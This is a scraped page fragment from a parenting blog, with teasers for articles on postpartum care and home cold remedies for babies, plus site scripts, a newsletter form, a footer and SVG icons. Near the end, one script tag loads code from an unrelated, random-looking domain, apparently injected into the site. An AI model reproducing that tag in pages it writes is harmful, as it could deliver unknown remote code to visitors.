                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/kajal-on-baby-forehead/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_696e62b1813f1" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="2204"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/is-it-safe-to-apply-kajal-on-babies/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="291d1cfaef"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696e62b1813f1" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_696e62b1813f1">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1768841905' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg
body_size: 1414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33.404" height="18.527" viewBox="0 0 33.404 18.527"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b,.c{fill:red;}</style></defs><g transform="translate(-1072 -18.081)"><g transform="translate(-30)"><path class="a" d="M212.533,107.82l-3.143-1.942v7.766l3.142-1.942,3.143-1.942Zm0,0" transform="translate(903.243 -82.414)"/><path class="b" d="M20.1,14.87l3.143,1.942,3.143,1.942-3.143,1.942L20.1,22.636V14.87Zm-9.931,8.3c.266,2.545,1.288,3.561,3.356,3.883a87.993,87.993,0,0,0,17.884,0c2.068-.323,3.09-1.338,3.356-3.883a49.949,49.949,0,0,0,0-8.826c-.266-2.545-1.288-3.561-3.356-3.883a87.993,87.993,0,0,0-17.884,0c-2.068.323-3.09,1.338-3.356,3.883a49.988,49.988,0,0,0,0,8.826Zm0,0" transform="translate(1093.534 8.595)"/><path d="M16.75,23.312c-1.193.04-2.455.061-3.75.061a67.464,67.464,0,0,1-8.864-.449c-1.929-.3-2.7-1.2-2.929-3.434a49.667,49.667,0,0,1,0-8.721c.234-2.235,1-3.133,2.929-3.434.313-.049.681-.1,1.094-.138a.508.508,0,1,0-.1-1.01c-.43.045-.815.093-1.146.145A4.222,4.222,0,0,0,1.326,7.6,5.219,5.219,0,0,0,.2,10.663,50.879,50.879,0,0,0,.2,19.6a5.22,5.22,0,0,0,1.129,3.061A4.221,4.221,0,0,0,3.98,23.927a68.372,68.372,0,0,0,9.02.462c1.307,0,2.58-.021,3.784-.061a.508.508,0,0,0-.034-1.015Zm0,0" transform="translate(1102 12.219)"/><path d="M188.893,4.794a5.222,5.222,0,0,0-1.129-3.061A4.222,4.222,0,0,0,185.11.462,68.376,68.376,0,0,0,176.089,0c-1.307,0-2.58.021-3.784.061a.508.508,0,1,0,.034,1.015c1.193-.04,2.455-.061,3.75-.061a67.471,67.471,0,0,1,8.864.449c1.929.3,2.7,1.2,2.929,3.434a49.628,49.628,0,0,1,0,8.721c-.234,2.235-1,3.133-2.929,3.434-.313.049-.681.1-1.094.138a.508.508,0,0,0,.052,1.013l.053,0c.43-.045.815-.093,1.146-.145a4.223,4.223,0,0,0,2.654-1.271,5.222,5.222,0,0,0,1.129-3.061,50.881,50.881,0,0,0,0-8.932Zm0,0" transform="translate(938.911 18.088)"/><path d="M206.451,99.834l-6.285-3.883a.508.508,0,0,0-.775.432v7.766a.508.508,0,0,0,.775.432l6.285-3.883a.508.508,0,0,0,0-.864Zm-6.044,3.4V97.293l4.811,2.972Zm0,0" transform="translate(912.734 -72.918)"/><path d="M132.356,4.048h.034a.508.508,0,0,0-.068-1.014h0a.508.508,0,0,0,.034,1.015Zm0,0" transform="translate(976.847 15.21)"/><path d="M360.619,341.663a.508.508,0,0,0,.033,1.014h.035a.508.508,0,0,0-.068-1.013Zm0,0" transform="translate(760.144 -306.224)"/></g><path class="c" d="M4.855-15.207l-.239.218a1.818,1.818,0,0,1-.265.171q-.223.13-.223.192a1.789,1.789,0,0,0,.363.571,1.445,1.445,0,0,1,.363.654l-.052.27q-.052.29-.228.29A.648.648,0,0,1,4-13.195q-.213-.353-.379-.353-.083,0-.182.555t-.41.555q-.156,0-.291-.223a.953.953,0,0,1-.135-.5.255.255,0,0,1,.041-.114l.228-.633a.11.11,0,0,0-.125-.124,2.63,2.63,0,0,0-1.276.612.323.323,0,0,1-.1.052q-.207,0-.207-.3a.469.469,0,0,1,.1-.348,1.021,1.021,0,0,1,.368-.187,1.289,1.289,0,0,0,.415-.213.792.792,0,0,1,.342-.166.756.756,0,0,0,.379-.239,2.633,2.633,0,0,0-.41-.679.849.849,0,0,1-.223-.576q0-.207.166-.207.1,0,.425.28l.2.145a1.693,1.693,0,0,1,.312.306q.062.1.135.1t.062-.1a.523.523,0,0,1,.114-.259.623.623,0,0,0,.114-.207v-.218q0-.062.156-.145a.325.325,0,0,0,.042-.114v-.041l-.073-.228q0-.145.26-.145.508,0,.508.674,0,.124-.228.28l-.093.249v.083l-.021.093q0,.062.052.062l.384-.218.145-.187a.423.423,0,0,1,.311-.1q.3.218.3.27a.642.642,0,0,1-.14.254A.672.672,0,0,1,4.855-15.207Z" transform="translate(1100 35)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.906" height="16.848" viewBox="0 0 16.906 16.848"><defs><style>.a{fill:none;stroke:#000;}</style></defs><path class="a" d="M805.747,386.04l-3.852-3.851a6.763,6.763,0,1,0-.668.668l3.852,3.851a.477.477,0,0,0,.334.141.464.464,0,0,0,.334-.141.476.476,0,0,0,0-.668Zm-14.763-8.282a5.809,5.809,0,1,1,5.809,5.812,5.815,5.815,0,0,1-5.809-5.812Zm0,0" transform="translate(-789.539 -370.5)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-image.svg
body_size: 9817
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350.464" height="242.869" viewBox="0 0 350.464 242.869"><defs><style>.a,.b{fill:none;}.b{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}.c{clip-path:url(#a);}.d{fill:#751480;}.e{fill:#761580;}.f{fill:#771680;}.g{fill:#781780;}.h{fill:#791881;}.i{fill:#7a1881;}.j{fill:#7a1981;}.k{fill:#7b1981;}.l{fill:#7c1a81;}.m{fill:#7c1b81;}.n{fill:#7d1b81;}.o{fill:#7e1c81;}.p{fill:#7f1d81;}.q{fill:#7f1d82;}.r{fill:#801e82;}.s{fill:#811f82;}.t{fill:#822082;}.u{fill:#832082;}.v{fill:#832182;}.w{fill:#842282;}.x{fill:#852282;}.y{fill:#862382;}.z{fill:#872483;}.aa{fill:#872583;}.ab{fill:#882683;}.ac{fill:#892683;}.ad{fill:#8a2783;}.ae{fill:#8b2883;}.af{fill:#8c2983;}.ag{fill:#8d2a83;}.ah{fill:#8e2a84;}.ai{fill:#8f2b84;}.aj{fill:#8f2c84;}.ak{fill:#902d84;}.al{fill:#912e84;}.am{fill:#922f84;}.an{fill:#932f84;}.ao{fill:#943085;}.ap{fill:#953185;}.aq{fill:#963285;}.ar{fill:#973385;}.as{fill:#983485;}.at{fill:#993585;}.au{fill:#9a3585;}.av{fill:#9b3685;}.aw{fill:#9c3786;}.ax{fill:#9d3886;}.ay{fill:#9e3986;}.az{fill:#9f3a86;}.ba{fill:#a03b86;}.bb{fill:#a13c86;}.bc{fill:#a23d87;}.bd{fill:#a33e87;}.be{fill:#a43f87;}.bf{fill:#a54087;}.bg{fill:#a64087;}.bh{fill:#a74187;}.bi{fill:#a84287;}.bj{fill:#a94388;}.bk{fill:#a48;}.bl{fill:#ab4588;}.bm{fill:#ac4688;}.bn{fill:#ad4788;}.bo{fill:#ae4888;}.bp{fill:#af4988;}.bq{fill:#b04a89;}.br{fill:#b24b89;}.bs{fill:#b34c89;}.bt{fill:#b44d89;}.bu{fill:#b54e89;}.bv{fill:#b64f89;}.bw{fill:#b7508a;}.bx{fill:#b8518a;}.by{fill:#b9528a;}.bz{fill:#ba538a;}.ca{fill:#bb548a;}.cb{fill:#bd558a;}.cc{fill:#be568b;}.cd{fill:#bf578b;}.ce{fill:#c0588b;}.cf{fill:#c1598b;}.cg{fill:#c25a8b;}.ch{fill:#c35b8b;}.ci{fill:#c45c8c;}.cj{fill:#c65d8c;}.ck{fill:#c75e8c;}.cl{fill:#c85f8c;}.cm{fill:#c9608c;}.cn{fill:#ca618c;}.co{fill:#cb628d;}.cp{fill:#cc638d;}.cq{fill:#ce648d;}.cr{fill:#cf668d;}.cs{fill:#d0678d;}.ct{fill:#d1688d;}.cu{fill:#d2698e;}.cv{fill:#d36a8e;}.cw{fill:#d56b8e;}.cx{fill:#d66c8e;}.cy{fill:#d76d8e;}.cz{fill:#d86e8e;}.da{fill:#d96f8f;}.db{fill:#db708f;}.dc{fill:#dc718f;}.dd{fill:#dd728f;}.de{fill:#de748f;}.df{fill:#df758f;}.dg{fill:#e17690;}.dh{fill:#e27790;}.di{fill:#e37890;}.dj{fill:#e47990;}.dk{fill:#e57a90;}.dl{fill:#e77b90;}.dm{fill:#e87c91;}.dn{fill:#e97d91;}.do{fill:#ea7f91;}.dp{fill:#ec8091;}.dq{fill:#ed8191;}.dr{fill:#ee8292;}.ds{fill:#ef8392;}.dt{fill:#f18492;}.du{fill:#f28592;}.dv{fill:#f38692;}.dw{fill:#f48892;}.dx{fill:#f58993;}.dy{fill:#f78a93;}.dz{fill:#f88b93;}.ea{fill:url(#b);}.eb{fill:url(#c);}.ec{fill:url(#d);}.ed{fill:#fcc29f;}.ee{fill:#fba999;}</style><clipPath id="a"><path class="a" d="M105.976,216.878l87.937-75.468L113.638,196.6Z"/></clipPath><linearGradient id="b" x1="-1.243" y1="6.703" x2="-2.154" y2="6.374" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="11.513" y1="2.127" x2="12.302" y2="2.001" xlink:href="#b"/><linearGradient id="d" x1="-0.434" y1="2.961" x2="-1.359" y2="2.473" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-276.996 -4339.495)"><path class="b" d="M-156.047-23.116s-.5,43,34,118,92.67,99.027,111.491,102.549c19.524,3.654,41.648-3.246,52.657-19.779,2.9-4.359,5.026-9.441,4.857-14.676s-3-10.577-7.785-12.705c-7.081-3.15-15.406,1.622-19.984,7.875-7.93,10.828-8.6,26.222-2.469,38.16s18.493,20.207,31.751,22.3,27.154-1.732,38.1-9.5" transform="translate(433.547 4362.616)"/><g transform="translate(433.547 4362.616)"><g class="c"><rect class="d" width="87.937" height="75.468" transform="translate(105.976 141.411)"/><path class="d" d="M105.489,207.108V168.95h-2.962a99.539,99.539,0,0,1,25.464-31.159v3.133H194.4v76.441H105.489Z"/><path class="d" d="M105.489,207.108V169.242h-2.126a98.769,98.769,0,0,1,25.269-30.922v2.6H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.533H104.2a98.037,98.037,0,0,1,25.075-30.684v2.075H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.824h-.455a97.275,97.275,0,0,1,24.881-30.446v1.546H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V174.431h-1.682q.969-2.183,2.063-4.315a96.5,96.5,0,0,1,24.686-30.209v1.017H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V179.07h-2.626a83.62,83.62,0,0,1,3.843-8.663A95.756,95.756,0,0,1,131.2,140.436v.488h63.2v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.292h-1.76a83.115,83.115,0,0,1,3.812-8.594,94.986,94.986,0,0,1,24.3-29.733q1.923-1.587,3.937-3.1v3.056H194.4v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.515H104.6a82.323,82.323,0,0,1,3.782-8.526,94.233,94.233,0,0,1,24.1-29.494q1.908-1.575,3.906-3.073v2.5H194.4v76.441H105.489Z"/><path class="h" d="M105.489,207.108v-18.55h-2.777a80.116,80.116,0,0,1,6.5-17.277,93.463,93.463,0,0,1,23.908-29.257q1.893-1.562,3.875-3.048v1.948h57.4v76.441H105.489Z"/><path class="i" d="M105.489,207.108v-18.4H103.6a79.476,79.476,0,0,1,6.448-17.137,92.689,92.689,0,0,1,23.714-29.019q1.877-1.549,3.843-3.023v1.394H194.4v76.441H105.489Z"/><path class="j" d="M102.26,207.108c0-25,12.284-47.64,32.144-64.026q1.861-1.536,3.812-3v.84H194.4v76.441H105.489V207.108Z"/><path class="k" d="M103.167,207.108c0-24.8,12.182-47.247,31.878-63.5q3.693-3.046,7.73-5.8v3.109H194.4v76.441H105.489V207.108Z"/><path class="l" d="M104.074,207.108c0-24.59,12.081-46.853,31.613-62.968q3.662-3.021,7.665-5.747v2.531H194.4v76.441H105.489V207.108Z"/><path class="m" d="M104.981,207.108c0-24.384,11.979-46.459,31.347-62.439q3.631-3,7.6-5.7v1.954H194.4v76.441H106.214v3.19q-.406-2.191-.681-4.419A73.929,73.929,0,0,1,104.981,207.108Z"/><path class="n" d="M105.888,207.108c0-24.177,11.878-46.065,31.081-61.909q3.6-2.972,7.536-5.651v1.376h49.9v76.441H107.11v3.076q-.4-2.173-.674-4.381A73.1,73.1,0,0,1,105.888,207.108Z"/><path class="o" d="M106.795,207.108c0-23.971,11.776-45.672,30.816-61.38q3.57-2.946,7.471-5.6v.8H194.4v76.441H108.007v2.963q-.4-2.155-.669-4.345A72.647,72.647,0,0,1,106.795,207.108Z"/><path class="p" d="M107.7,207.108c0-23.764,11.675-45.278,30.55-60.851q3.54-2.921,7.407-5.554v.221H194.4v76.441H108.9v2.849q-.4-2.138-.664-4.307A72.015,72.015,0,0,1,107.7,207.108Z"/><path class="q" d="M108.609,207.108c0-23.557,11.573-44.884,30.285-60.322q3.507-2.895,7.342-5.506,1.916-1.3,3.906-2.532v2.176H194.4v76.441H109.8V220.1q-.392-2.118-.657-4.27A71.353,71.353,0,0,1,108.609,207.108Z"/><path class="r" d="M109.516,207.108c0-23.351,11.472-44.491,30.019-59.793q3.477-2.87,7.278-5.458,1.9-1.291,3.872-2.51v1.577H194.4v76.441H110.7v2.621q-.39-2.1-.652-4.232A70.72,70.72,0,0,1,109.516,207.108Z"/><path class="s" d="M110.423,207.108c0-23.144,11.37-44.1,29.753-59.264A100.55,100.55,0,0,1,155.21,137.61v3.314H194.4v76.441H111.593v2.507q-.386-2.082-.646-4.195A70.059,70.059,0,0,1,110.423,207.108Z"/><path class="t" d="M111.33,207.108c0-22.937,11.269-43.7,29.488-58.735a99.593,99.593,0,0,1,14.9-10.142v2.693H194.4v76.441H112.49v2.393q-.382-2.062-.64-4.157A69.437,69.437,0,0,1,111.33,207.108Z"/><path class="u" d="M112.237,207.108c0-22.731,11.167-43.309,29.222-58.205a98.749,98.749,0,0,1,14.766-10.052v2.073H194.4v76.441H113.386v2.279q-.378-2.044-.634-4.12A68.777,68.777,0,0,1,112.237,207.108Z"/><path class="v" d="M113.144,207.108c0-22.524,11.065-42.916,28.956-57.676a97.766,97.766,0,0,1,14.632-9.96v1.452H194.4v76.441H114.283v2.165q-.375-2.025-.629-4.082A68.343,68.343,0,0,1,113.144,207.108Z"/><path class="w" d="M114.051,207.108c0-22.317,10.964-42.522,28.691-57.147a96.93,96.93,0,0,1,14.5-9.869v.832H194.4v76.441H115.179v2.051q-.371-2.007-.622-4.045A67.483,67.483,0,0,1,114.051,207.108Z"/><path class="x" d="M114.958,207.108c0-22.111,10.862-42.128,28.425-56.618a96.075,96.075,0,0,1,14.363-9.777v.211H194.4v76.441H116.076V219.3q-.367-1.987-.617-4.007A67.048,67.048,0,0,1,114.958,207.108Z"/><path class="y" 